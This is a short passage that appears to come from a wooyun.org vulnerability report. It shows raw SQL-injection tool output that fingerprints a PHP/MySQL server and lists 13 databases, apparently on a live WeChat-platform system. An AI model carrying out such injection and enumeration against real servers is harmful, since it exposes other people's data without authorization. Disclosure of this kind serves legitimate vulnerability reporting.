 ---
[16:04:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[16:04:26] [INFO] fetching database names
[16:04:27] [INFO] the SQL query used returns 13 entries
[16:04:27] [INFO] retrieved: information_schema
[16:04:28] [INFO] retrieved: 111
[16:04:29] [INFO] retrieved: cdcol
[16:04:29] [INFO] retrieved: mysql
[16:04:29] [INFO] retrieved: performance_schema
[16:04:30] [INFO] retrieved: phpmyadmin
[16:04:30] [INFO] retrieved: test
[16:04:30] [INFO] retrieved: webauth
[16:04:31] [INFO] retrieved: weixin_81
[16:04:31] [INFO] retrieved: weixin_platform
[16:04:32] [INFO] retrieved: weixin_platform-0829
7
[16:04:32] [INFO] retrieved: weixin_platform_back
[16:04:32] [INFO] retrieved: weixin_platform_bak0624
available databases [13]:
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform-0829
[*] weixin_platform_back
[*] weixin_platform_bak0624
www.wooyun.org